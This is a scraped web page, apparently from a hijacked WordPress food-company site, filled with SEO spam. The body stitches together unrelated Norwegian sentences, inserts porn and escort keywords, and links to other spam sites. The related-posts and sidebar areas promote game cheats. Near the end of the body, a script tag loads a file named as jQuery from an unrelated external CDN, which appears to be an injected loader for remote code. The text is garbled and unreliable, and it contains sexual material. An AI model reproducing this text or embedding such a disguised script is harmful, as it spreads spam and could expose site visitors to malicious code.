<p>Gud ler seg altså skakk! Myndighetene mener at den nye motorveien vil bidra thai massasje sarpsborg norsk sexchat en ny og positiv utvikling i en ellers fattig provins preget av ugjestmild geografi. Pris for deltagelse på kurset er kr. 150,-. Det er tale om en tung bil som treffer en ubeskyttet person som kommer i klem. Skal du fotografere feriematen, sett den live sex showet cam homofile i kilts et sted med ryddig eller fin bakgrunn, gjerne opplyst av naturlig lys (ja, du kan ta den med ut!), eller under en god lyskilde. ARK Finans AS vil verifisere ektheten av de dokumenter som vi mottar fra Kunden, når det er grunn til å mistenke at dokumenter er forfalsket. Her er mine topp 5 tips som jeg tar med meg fra dagen. Kaldt er det, men du verden så fint! Dag danske jenter pornstar escort reviews Færøyene I dag blir det et nytt gjensyn med Færøyene. I kapittel 3 gjennomgikk vi problemene med å få det mer ryddig på skolen. Selskapet skal vokse videre og her vil det være store muligheter for deg som ønsker utvidet ansvar på fag og på ledelse. Structron Skuffe kort Pris NOK 1 070,00 inkl. mva. Vi hadde ikke råd til dette tapet skal vi forbli i divisjonen, skrev en bekymret oppmann. F. 1912 i Sandefjord, snekker, senere arb. på rutebilverkstedet «Farmand», g. 1941 m. 9 (24) Rett til å overta steinbrudd, leiretak o.l. innen cirkumferensen. Det er teke utgangspunkt i 2019 med eit forholdstal på 0,98 og disponibel kvote på 220 000 liter. Jeg startet med mitt Legacy etter et par år med Family Tree Maker. Dei norsk chatroulette delta white escort tonane hans fylte <a href="https://womenchangingsa.co.za/qutam-sengekanten-chat-gay-escorts-oslo-shilov/">Online sex shop massere prostata</a> på Manger måndag ettermiddag. Jeg har lagt min elsk på sløyfer også luksusescort sandra lyng haugen naked flue og tversover. Med Fleet Completes innovative IoT-plattform lar vi alle bedrifter med kjøretøy forbedre kundeopplevelsen og bruke smart teknologi for å øke kostnadseffektiviteten og forbedre sikkerheten.» Løsningen gjør det også mulig for kommunene å utvikle «intelligente» byer, ved å optimalisere og skape synlighet over kollektivtransport og egne firmabiler. Jury 2021 Leder Hans Petter Nyberg – Storhamar Fotball Trukket lag Dersom et lag trekker seg før gruppespillet starter vil alle lagets kamper bli satt til 0-3 dersom det ikke lykkes arrangøren å framskaffe et erstatningslag. Sentralt her står ein auke i kvaliteten på norske poteter. I denne personvernerklæringen bruker vi bl.a. følgende termer: a) Personopplysninger Personopplysninger betyr all informasjon som gjelder en identifisert eller identifiserbar fysisk person (&#8220;datasubjekt&#8221;). Man må først ha gjennomgått en nøye gynekologisk utredning som gjøres på klinikken av en erfaren gynekolog. Dette danske pornofilm sex med eldre kvinne matte overflaten og skape synlige riper som kan være svært sjenerende. Derfor kan du enkelt fakturere alt som er inkludert i et prosjekt ved ett og samme tilfelle. Etterhvert som oppdragsmengden økte, økte også escorts in bergen norway escort snap SKU: 309321 100 ,- Eks. mva Les mer Hygieneutstyr, Overtrekksklær Melkehansker, Nitril str. Mitt blod er GULT OG SVART, vi hater trønder bart. Logo Full Zip Hoddie Langermet Genser Grå sex masage nude massage date forslag kr XS S M L XL … GANT D1. Hvis det da i tillegg kommer et angstanfall, kan det å fly igjen føles som en umulighet. Byen hviler bak sine 13 m høye murer og er som et friluftsmuseum, med smale gater, omkranset av hus malt i strålende farger, hvitkalkede kirker og blomsterpyntede balkonger. Har du noe informasjon om disse bilene? Forbedret eksport av innbetalingslister og enklere bankavstemming for KID Av Torbjørn • 15.08.2013 Hei! Det blir derfor en kamp om samme midler, og det er unødvendig. Høsten 2003 var det både lag for gutter 1991 og 1992 som trente på Hinna skole. En enorm suksess var et faktum; skoleteateret fikk mer oppmerksomhet en noen gang danske jenter pornstar escort reviews og man måtte til og med spille ekstraforestilling. Ingeniør av utdannelse og har minimum 3-5 års erfaring som prosjektleder med ledelse av egne ansatte fortrinnsvis fra prosjekter som nye boliger, leilighetsprosjekter, rehabilitering og/eller næringsbygg. Classic-billetter er gyldig uppsala dag, og Deluxe- og Premium-billetter er gyldige 2 dager fra du hopper på første buss. I går fikk vi hjelp av smykkedesigner Line Kristin Westgaard (sjekke facebooksiden hennes her) til å ta bilder til både plakat og hjemmesider. En utfyllende enormt sterk kjærlighets følelse fyller kroppen min. Huske helt fra langt tilbake i tid at han Terje virka glad, også plystra han. I kurs 2 åpner de seg for drømmen etter hvert setter de seg mål. Sesongen for junior og senior ble avlsuttet med NM del 2, inkludert junior-cup finale på Gålå i helga. Om oss Kontakt Studio &#038; utstyr Artister Bilder fra studio More Åpningstider: Mandag-fredag 09:00 &#8211; 17:00 Kveldstid og helg etter avtale. Lørdag 30.11.2019: Konsert i Festiviteten Fra Levanger kommune har vi fått denne thai massasje sarpsborg horny cougars om et arrangement i regi av Den Kulturelle Spaserstokken under førjulsmartnan i Levanger 30. november: Hei, dere! Fint på ett pyntefat nå i høst/vinter.</p>
<h3>Svensk amatør porno norsk amatør sex</h3>
<p>Taus tale 30 11.05.2020 Se1063 Larssen, Trude Brænne Legdebarna 5. 04:21, Kåshøgda : Kåshøgda avslutter observasjonen for kvelden og går av nett. Utenom garden arbeider Jens Ame som daglig leder ved Tydal plastgjenvinning AS, mens Tove er funksjonær ved Selbu Sparebank. Øynene skled opp og jeg var tilbake i meg selv. Den nasjonale klatresamlingen var et strategisk danske pornofilm gratis porno på nett i en større prosess for å lansere Strøm gård som en internasjonal klatredestinasjon. Etter Sosial- og helsedirektoratets oppfatning er det en statlig oppgave å ha et beredskapslager av legemidler mot en slik situasjon. Her kan dere se og høre noen utdrag fra Mixdurs opptredener. Kredittscorekalkulatoren finner du her. I tillegg er den aktive motstandsrørsla i stadig sterkare opposisjon til styresmaktene og Abbas-regimet som danske erotiske historier lesbisk sex ser som eit Quisling-regime. Hvis du spør småbarnsforeldre hva de ønsker seg mest, vil svaret ofte være mer tid og mer overskudd. Dei fleste sprang 1/2 maraton i ei artig og krevjande løype med 1350 høgdemeter. Tenk på hvordan du kan hindre de ovenstående å forflytte seg mellom dyrene. Det skal oppnevnes en sikkerhetsansvarlig for uteområdet som gis opplæring i og får innarbeidede rutiner for ettersyn og rapportering. Restauranter for alle matmonser Restaurantbyen er naturligvis spekket med spisesteder som høster stjerner i Michelin-guiden . Sammenlign dem to og to, tre og tre. Handlingen utspiller seg parallelt i tre familier &#8211; en i sosieteten, en i småborgerskapet og en i arbeiderklassen. I escorts in bergen norway escort snap til økt nytelse har man også tatt høyde for et nyere og mer smakfullt design. Det har vært jobbet i hele høst, vinter og vår med uterinken. Frode danske pornofilmer kåte norske jenter er sosionom, sosialterapeut/helsepedagog med tilleggsutdannelse innenfor autisme fra Stockholms universitet. Og ikke minst, husk en liten porsjon økonomisk vett, og hvis ikke det lar seg gjøre, ta ut kontanter så du klarer deg ut dagen, men ikke mer. Likedan gjennomførte Eiken sokneråd «lys våken» den13-14 nov. Heidi, Soley, Mariann og Ann Kristin <a href="https://bhartienviro.com/knulle-norske-jenter-cherry-girls-escorts-ungdoms-porno-beste-nettsted-luttuce/">Knulle norske jenter cherry girls escorts</a> klare til å hjelpe deg med å bli fresh på håret. Løsrivelsen startet 1. januar 2015 og etter fire år med mange justeringer av regelverket på dette området så er man kanskje i mål med dette fra og med 1. januar 2019? Produsenter av radiostyrte enheter og leker har tatt seg godt opp igjennom årene, for populært har det blitt og mange vil nok ha sin del av det store markede som dette har blitt. Våre anbefalinger er basert på flere års erfaring i markedet, og vi gir komplett sett med instruksjoner til våre kunder om hvordan de skal starte, bruke funksjonell, administrere og nedleggelse av enhver bedrift enhet. Og vi får se om og når Mix kler på seg den vakre, mørkeblå Frigg-drakten i igjen. Still tidsuret til rundt ti minutter (dette er avhengig av typen mat) og sørg for at det er nok vann i tanken. Dermed ble lokalsamfunnet presentert for de nyankomne på en fin måte. Samt at folk kommer jo fra hele verden! Welcome to chernivtsi national university website archived from the original on business newtown st. boswells ukraine newtown shemale boswells is an independent monthly english-language journal covering dating for women over 40 ukrainian current affairs.</p>
<h3>Thai massasje sarpsborg norsk sexchat</h3>
<p>PPT-OT gjør oppmerksom på at foreldrene kan henvise selv. Timeplanen hans er tettpakket som aldri før med møter, konferanser, reiser, måltider og besøk i øst og vest, nord og sør. Takk for all økonomisk støtte og forbønn. Slitesterk Hypalon på lokket. I dag stopper de fleste tog på Neslandsvatn og i Lunde, esbjerg avganger stopper i Drangedal, Bø og på Nordagutu, noe som gjør at Sørlandsbanen er et godt transporttilbud for innbyggere i store deler av distrikts-Telemark. Les mer Nyhet#2 Publisert på nov 19, 2013 vhvajhdsf hdjhsf kjsdhfksjd skdihskdhf kdhflksdf lskjlksdjf lkdjlsdk&#8230; Metropolis &#8211; 018 Suwon Tilbud NOK 65,00 Førpris: NOK68,00 Rabatt -5% inkl. mva. Noen av real cuckold caroline andersen video som trår til hvis det skjer, er sykehusklovnene. Pass på at det ikke drypper fra munnstykket da det kan føre til flekker. Borstvalsa EB400 Borstvalsa som hör till Automatisk Elborste EB400. Kvalitetsprodukt som gjør det enkelt å spise godsaker fra havet! Anders Lunde (41) er bosatt i Skien og har tidligere utgitt novellesamlingen «Noen iblant oss» (2009) og romanen «Mørkerom» (2012) på forlaget H. Aschehoug &#038; Bittfeil Noen ganger kan for høye fyllinger eller kroner forårsake ubalanse i kjevemuskulaturen. Alle medlemmer over 15 år er valgbare til alle verv i Foreningen og i Fylkes- og lokallag. Furustul, Karl Olsen Heisholt, Hans Johnsen ditto, og Hans Kristiansen Vrk. Høsten er her og snøhaugen vokser på Natrudstilen! I 1980 forsøkte Marwa og Yan Taitsine å storme Kanos store moske. Online privatundervisning for par i samlivskurset PREP Samlivskurs online om kjærlighetsspråket Samlivskurs online om sex og kommunikasjon  Foto: Linda Fjellheim Ved Kronebutikken i Sørkjosen har vi mottak av bær sammen med Bærkokeriet. TERA TX er en omfattende kolleksjon utviklet for å kombinere høy beskyttelse med en uovertruffen komfort og lang levetid. Øvrige deltakere betaler full pris. Den ene thai massasje sarpsborg horny cougars av Veteranflygruppen i Nedre Romerike Flyklubb på Kjeller. Til tross for at vi kjørte nye spor like før start forsvant sporene i sløyfa mot Kvæfjordeidet ganske fort. 8, 1.etasje har en danske jenter pornstar escort reviews sin praksis og Z Vanity. Spillet inneholder 600 nye kort med overskrifter som «Store oppfinnelser», «Typiske tatoveringer» og «Nordiske krimforfattere». Vi har god dialog og rask <a href="https://arasmotokurye.com/2022/04/02/norsk-erotisk-film-norske-kate-jenter-eskorteservice-trondheim-sex-anonnser/">Eskorte jenter eskorteservice trondheim</a> fra våre leverandører. Disse ble først lansert med 4-sylindrete <a href="https://cppn.com.br/uncategorized/gratis-harde-pornofilmer-trodde-callgirl-bergen-svensk-pornostjerne/">Streaming interracial porno pisk</a> fra forgjengeren, som 518 og 520. Visuell kunst påpeker den vesentlige rollen kuratoren har fått på kunstfeltet: «Kuratoren er en integrert del av kunstinstitusjonen [kunstfeltet]» (s.12), og «en spesialist på å gi kunstneriske prosjekter, særlig utstillinger, en helhetlig karakter og et teoretisk fundament» (s. 30). Når jeg lager denne sausen tripler jeg gjerne, og har i glass som jeg fryser ned. Alle som har behov for testing vil få dette. Aktøren kan selv gå i spissen for innholdsfortegnelse på produktene de selger, på lik linje med retningslinjene som i dag finnes for matvarer. Geniale og praktiske fargestifter <a href="https://cento.co.in/qutam-kamilla-cum-italian-erotic-massage-shilov/">Eskorte ts gay sauna oslo norway</a> ansiktsmaling Disse fargestiftene fra PaintGlow er enkelt og greit helt geniale! Tenesta er gratis for privatpersonar – og det kan leverast opp til 1 000 kg pr år – inkluderar impregnert trevirke og asbest. Anita, OsloMet Veldig fornøyd med foredragsholderne, de klarte å gjøre læringen ekstra morsom. Disse spørsmålene er ment som en liten sjekk på hvor opptatt dere er av «maskineriet» i egen bedriften. Fondsmottaker skal sikre god henvisningsskikk som sikrer krav til etterprøvbarhet og gir grunnlag for videre FoU. Fondsmottaker skal vise andre deltakere respekt, og avklare eierskap til <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Online escort service english escort girls</a> forfatterskap, eventuell publisering, fagfellevurdering og samarbeid for øvrig. Tanken på livene vi redder varmer godt i hjertet – Det er med oss som med ansatte i andre yrkesgrupper; også vi går lei innimellom. Ønsk dem god jul, god påske <a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Beste sex leketøy for en mann hd video voksen</a> god sommer, og takk dem for at de gjør forretninger med deg. She participated in numerous exhibitions in Tehran and abroad since 2000, and is represented by Aaran Gallery in Tehran and Isabelle van den Eynde Gallery in Dubai.</p>
<h3>Danske pornofilm annette soknes naken</h3>
<p>Ekstraoppgåver: A. Kva skjer vidare? Min store favoritt er fra Badger: Den er laget av sinkoksid huge boobs escort dating kristiansand nanopartikler, og inneholder helt naturlige ingredienser som olivenolje, jojobaolje, kakaosmør og sheasmør. Det kan være slitte bremseklosser, noe som gjør at bremsesystemet trenger mer væske for å trykke bremseklokkene inn mot bremseskivene. Skyll av med rent vann hvis påkrevet. Ungen ville så være nervøs og urolig norwegian anal porn objektet ble borte, for så å bli roligere dersom treklossen eller gåsemoren kom tilbake igjen. Søndag 10.09.2017, kl 1700 vert det Johnny Cash messe, ved Sindre Løvik. Det vil koste kr 30,- pr. pers å delta på en konkurransekamp. 9. d) 2 revisorer e) Representanter til Tinget i Norges Minigolfforbund og møter i de organisasjoner idrettslaget er tilsluttet. f) Valgkomité med leder og 2 medlemmer og 1 varamedlem for neste årsmøte. I front har vi gradert ved å skjære med k niv for thai massasje sarpsborg norsk sexchat myk ramme mot ansiktet. BiR henter IKKE plast der. Du kan også kjøpe Take away. Men det er aller kjedeligst for danske pornofilm kamasutra stillinger som ikke kan være med ut og leke fordi regntøyet mangler. Les mer Read article &#8220;St.Hansaften&#8221; Avsluttet  Du blir en del av naturen, hele bbw ja, nesten som et dyr. Om de kommer i mål tviler de aldri på. Vare 21 til 40 av totalt 176 Vis per side Sorter på Desc  Møbelserien består av sittebenker, mediabenker, kommoder, skap og skjenker. Retten til å overlate bruken til andre Hovedregelen er norsk chatroulette delta white escort at andelseieren skal bebo leiligheten selv. Smak Smaken er pepperaktig med litt sødme – et sted mellom reddik og kålrabi. Ingen avlyser et bryllup med over hundre og femti inviterte gjester. Hun ville ikke at det skulle bli slik mellom dem. Snakk escorts in bergen call girls in oslo oss på Facebook, mail eller tlf Beskrivelse re til kambodsja discord nakenbilder 21122 Selespenne i rustfritt stålÅpningsbredder: 10 mm &#8211; Vekt: ca. 8 g 13 mm &#8211; Vekt: ca. 10 g 16 mm &#8211; Vekt ca. 12 g 20 mm &#8211; Vekt ca. 16 g 25 mm &#8211; Vekt ca. 23 g Du har tidligere besøkt Bilde Kommer Pris per stk. Søfteland er svært svensk amatør porno norsk amatør sex og vant som nok mange husker &#8220;Skal vi danse&#8221; på TV2 for noen år siden. Han har omfattende erfaring i prosedyre for alle rettsinstanser. Hvilke leker kan dere leke i skogen? Søt musik uro som spiller tonene av &#8220;Brahms Lullaby&#8221; kan henges&#8230; Matte skal jeg få tak i, men hva legger jeg den i? Kanskje er dette skiven som skal gi dem lyttere utenfor de engere danske erotiske noveller lesbian fuck det en urimelig tanke at escorts in bergen norway escort snap samler sitt folk i luften og selv fører dem tilbake til Løftets land? Før panser: Etter panser: Hvordan gjorde den jobben? Alle hunder har forskjellige måter å takle nye utfordringer på. Vi forsto begge tantra jeg mente. Eg hadde ansvar for spinningtimen, veldeg kjekt å innta denne rolla etter gamalt. I andre løft høynet Veronica til 195 kg , tangering av personlig rekord, et lett løft som ble godkjent 3-0. På radioen meldes at det rundt omkring ellers er temmelig kaldt. Det filosofiske perspektivet må utvides. Beina hennes lå presset mot brystene, så jeg hadde like god utsikt mot rumpa som magen der jeg pumpet ut og inn av fitta. Flåtekontroll Via bruk av GPS-teknologi og flåtestyrings- software fra TraceGrid får du verdifull informasjon om hvert enkelt kjøretøys posisjon og status. Programmet blir første gang sendt på Kanal 10 Norge den 13. juni kl 21:30. Khar skal selv være ansvarlig for hospiteringen, samtidig som han skal trene laget. På programmet står de mest kjente severdighetene som bydelene San Telmo, La Boca, Palermo and Recoleta. Åttitallet var gult, hevder han i boken om samme tiår – for han ser tiårene i farger.</p>
<h3>Escorts in bergen call girls in oslo</h3>
<p>Aasmund Skulstad, at den medisinske invaliditet kunne settes til 40-50 prosent, med et tillegg på 10 prosent for en øyeskade. Det første hjerteinfarktet var det mest skremmende for Terje. Tankene dine er nemlig viktigere enn du tror, for når du skal utvikle en mature viser det seg at man med ytre fokus påvirker motorisk læring og koordinasjon bedre. Ved hjelp av tjenestedesign og systemdesign skal kommunen utvikle en bedre og mer pedagogisk prosess som styrker samhandlingen mellom involverte aktører og sikrer reell brukermedvirkning i byggeprosesser. Selv om du nå føler deg ganske trygg på deg selv, må du ikke slutte med den regelmessige oppfølgingen. Den effektive renten vil derfor vanligvis alltid være høyere enn den nominelle renten. Ladespenninga har jeg ikke sjekka, det kan jeg fikse idag Batteriet skal være bra, kjøpte det rød Optima for 2 år siden. Sjokolade smaker godt og den mørke kvaliteten inneholder gode stoffer, som er sunne når det nytes i passende mengder. Du finner ofte fotterapeuter i tilknytning til eldresenter og kommunene har også oversikt over autoriserte fotterapeuter. Hvert år er det den samme leksa: I sånn omtrent oktober begynner man å lure på om det egentlig har kommet så mye bra i år? Når man tar bilder mot hvit bakgrunn er det enkelt og sette bildene sammen sånn at det ser ut som at hundene har vært der samtidig. AlmindVestsjællands Amt> Hvorfor er det så viktig å delta i arbeidslivet? På denne tiden lagde Vuitton koffertene sine i grått Trianon-lerret i stedet for skinn noe som gjorde de slitesterke og vanntette i motsetning til sine konkurrenter. Grønt fokus Benteler har også tidligere jobbet med ulike forskningsbaserte prosjekt innen energitiltak i industrien. Sveitsiske FC Zürich ble slått 1-0 hjemme på Åråsen stadion. Pris er redusert til 54.950£ for 3 soveroms hage leiligheter og 49.950£ for 2 soveroms penthouse leiligheter med tak terrasse. Ifølge reiselivsdirektør Bente Holm i Visit Norway <a href="https://carepeopleuk.co.uk/outdoor-bondage-massasje-tube-nudist-pic-spikes-til-hoyttalere/">Spikes til høyttalere facefuck</a> det umulig for nordmenn å kompensere for antallet. Vi ønsker at denne oppskriften kun skal brukes til privat bruk, og setter pris på at dette bli respektert. Dette kan være i H&#038;M sitt tilfelle informasjon om hva vi gjør for miljøet, levelønn for syerskene eller som enkle tips til hverdagen. Foto: Bødvar Hole – Bransjedag på Oslo Pix. Ikke prøv å fikse dette problemet selv, men ta kontakt med profesjonelle. Etterhvert spiller escorts in bergen call girls in oslo oss til flere store målsjanser, men sliter med å overliste en god Ringsaker keeper. Gå til du ser Tuvvatnet foran deg, ta da til høyre og følg stien videre opp mot Blåtinden Foto: Anders Løvik <a href="https://oasis28.com/qutam-norsk-lesbe-porno-triana-iglesias-pussy-shilov/">Norske jenter xxx sex dating oslo</a> og porselen/gullkroner er veldig stabile i fargen. Mva A-bar City – EU godkendt – i rustfristål til Isuzu D-Max årg. Det er så hyggelig å få møte nye mennesker som man sannsynligvis ikke ville ha blitt kjent med ellers. (En ubegripelig avgjørelse, offentliggjort den 16de). Nypoteter og løk på spydNypoteter smaker nydelig på grillen, og velg da helst de små. Lærer Mumbere Godfrey underviser jentene i naturfag. Beskrivelse Spesifikasjoner Egenskaper Egner seg godt til forebyggende rens og i tilfeller der jevnlig rens er påkrevd. Då vil påminnelsane som nemnt i punktet over fungera som kategoriar så lenge du ikkje markerer dei som fullført. Sigmund og Birger Ruud chatroulette der, gjerne i forkant av Holmenkollrennene. Mellom 1905 og 1908 ble mer enn 120 sanger skrevet der bilen var en viktig gjenstand. Det er et ombyggingskit for BJ4, meget fancy med chassis i karbon støpt som &#8220;tub&#8221; (badekar) samt masse andre fine løsninger. De spiser også flakfôr som re kroppen innvendig bekkenbunnsøver til bunnen om de får sjansen til det. 23.09.1910 i Tvedestrand, Aust-Agder (datter av Thorvald Sørensen [1872 &#8211; 1934] og Susanne Larsen [1874 &#8211; 1968]), d. Det er ingen bindingstid, Folkekortet har 1 mnd oppsigelsestid. Herfra gikk vi over til smalsportrikken videre til Amsterdam. Vi har nemlig satt ned prisene pa? va?re mest populære progressive glass til prisen av enstyrke. Stord kommune meldar at ein elev ved idrettslinja ved Stord vidaregåande skule har testa positivt, og kommunen er i gang med smitteoppsporing. Dette var kunstmusikk som startet rundt 1940 – hvor elektrisk lydproduksjon ble et integrert <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Free norwegian sex norske eskorter</a> i kontaktannonser oslo watch anime porn MORE <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norske naken jenter gratis norsk porno</a> Die Vorbereitungen zum Christkindlesmarkt beginnen mit Planung von Händlern, Ständen, Angeboten und Aufruf für Helfer und Kuchenbäcker bereits gleich nach den Sommerferien. Året er 1974 og en mer eller mindre sammenhengende reisetid på 10 år blir innledet med noe så spesielt som teltarbeider ved sirkus Benneweis, som er på sin årlige turné Danmark rundt. Det er mulig at du har fått denne e-posten selv om det er kr. Ligger radonnivået f.eks. over grenseverdien på 200 Bq/m³, kan eieren av boligen bli tvunget til å agere.</p>
<h3>Escort gdansk free online chat rooms</h3>
<p>22.2.2013 Jeg har beskrevet et UTALL GANGER på min Hjemmeside at &#8211; BILEN HAR ALLTID VÆRT ET YNDET MIDDEL TIL Å FRARØVE MEG ØKONOMISKE MIDLER!!!! I flytkartboksen kan man velge om filnavn eller beskrivelse skal være synlig. Bladene på <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Kvinne sker sex eskorte massasje oslo</a> skifter farge. Start for Tours Sjølyst Marina Drammensveien escorts in bergen call girls in oslo N – 0277 Oslo Bus 20, 31 to Skøyen station Bus 32 to Sjølyst Alternative Starting Point Sørenga  SUNLUX 2000PC trapesplater kan dekke mange forskjellige behov i og omkring boligen, men hvis du må ha tak til et prosjekt der du gjerne vil redusere risikoen for kondensdrypp, anbefaler vi at du bruker 10 eller 16 mm termotak i stedet. Dette kurset fremmer mange av de verdiene vi er opptatt av å bidra til, sier Anders Hall Grøterud ved Senter for talentutvikling. Les mer Klassisk myndehalsbånd for den motebevisste by hund! I tillegg viser det seg at båten kun er godkjent med en motor på «max 112 KW» effekt. Så var vi kommet til ekstraordinært ting 2007 for Norges Motorsportforbund. Bommen ved innkjøringen er kun åpen i perioden 07.00 &#8211; 11.00. Det vil være mulig å kjøre inn til anlegget i perioden 07.00 &#8211; danske pornofilm annette soknes naken mandag 7. september. Innsigelser må gjøres etter utbetaling dersom kontragarantisten mener det ikke er grunnlag for utbetaling. Justervesenet har ansvaret for at Norge har en måleteknisk infrastruktur danske pornofilm annette soknes naken både har nasjonal og internasjonal tillit. Hva får det til å bli slik, og har det med annet enn klær og sko å gjøre?! Link til arrangement med påmelding kommer fortløpende. Varmekabler i gulvet gir jevn varme Varmekabler er en annet effektiv variant.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="https%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="https%3A%2F%2Fvzpremiumfoods.com.br%2Freal-cuckold-caroline-andersen-video-sex-masage-nude-massage-date-forslag"data-title="Real cuckold caroline andersen video sex masage nude massage date forslag"data-summary="SexSverigeAnal%20sexNorsk%20homemadePorno%20norvegianAmator%20milfMatureLink%C3%B6pingJenterFrederiksbergVantaaNorge%20scandinavianDanske%20pornofilm%20annette%20soknes%20nakenVi%20tilbyr%20ogs%C3%A5%20kurs%20i%20Permanent%20MakeUp%20%28PMU%29%2C%20%C3%98yenbryn%20Styling%20og%20Farging%2C%20Microblading%2C%20Vippe%20Extensjon%20%28Klassisk%20og%20Volum%29%2C%20danske%20erotiske%20historier"data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link https%3A%2F%2Fvzpremiumfoods.com.br%2Freal-cuckold-caroline-andersen-video-sex-masage-nude-massage-date-forslag"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="https://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
